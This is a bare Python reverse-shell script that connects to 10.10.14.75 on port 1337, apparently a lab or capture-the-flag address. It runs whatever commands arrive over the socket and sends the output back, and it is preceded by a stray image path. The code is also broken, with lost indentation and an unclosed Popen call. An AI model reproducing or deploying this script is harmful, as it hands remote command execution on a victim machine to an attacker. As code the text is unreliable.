 import socket
import subprocess
def connect():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('10.10.14.75', 1337))
while True:
command = s.recv(1024)
if command == 'exit':
s.close()
break
else:
CMD = subprocess.Popen(command, shell=True, stdout=s
s.send( CMD.stdout.read() )
s.send( CMD.stderr.read() )
connect()